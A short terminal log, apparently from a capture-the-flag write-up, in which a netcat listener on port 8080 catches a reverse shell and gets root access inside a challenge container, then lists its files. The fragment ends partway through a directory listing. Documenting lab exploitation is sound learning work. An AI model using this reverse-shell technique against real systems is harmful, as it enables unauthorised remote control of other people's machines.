 [root@VM-16-14-centos ~]# nc -lvp 8080
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 121.196.63.59.
Ncat: Connection from 121.196.63.59:39960.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@challenge-4b709aea5546447d-96cc6dbf4-qwj6h:/app# ls
ls
app.jar
my.log
root@challenge-4b709aea5546447d-96cc6dbf4-qwj6h:/app# cd /
cd /
root@challenge-4b709aea5546447d-96cc6dbf4-qwj6h:/# ls
ls
app
bin
boot
dev